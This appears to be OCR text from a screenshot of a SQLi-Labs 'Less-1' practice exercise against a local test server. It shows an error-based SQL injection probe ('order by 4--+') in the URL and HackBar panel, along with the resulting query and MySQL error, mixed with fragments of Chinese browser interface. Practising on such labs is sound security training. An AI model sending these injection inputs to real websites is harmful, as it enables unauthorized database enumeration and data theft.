 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=1' order by 4--+
3
api 博客 其他 常用 服务器 工具 影视编程 Linux git项目 病毒分析 图壳图床 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 4-- ' LIMIT 0,1
Unknown column '4' in 'order clause'
“订单条款”中的未知列“4”
zh-CN zh zh-TW g y b d
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sql/Less-1/?id=1' order by 4--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All